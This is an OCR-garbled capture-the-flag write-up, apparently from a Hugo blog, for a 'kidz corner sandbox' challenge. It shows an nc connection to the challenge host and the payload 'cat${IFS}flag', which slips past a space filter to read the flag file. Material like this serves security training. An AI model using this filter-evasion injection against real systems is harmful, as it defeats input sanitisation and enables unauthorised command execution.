
Solution
Escape the space character by using the following command:
└─   nc 184.72.87.9 
8008
Hi! Welcome to the kidz corner sandbox! we made it s
cat
${
IFS
}
flag
{
did_you_use_ifs_or_python_let_me_know_down_in_t
Flag
flag{did_you_use_ifs_or_python_let_me_know_down_in_
the_comments}
|
Copyright © 2026 .hidden |
Built with
Hugo
|
Based on
Archie Theme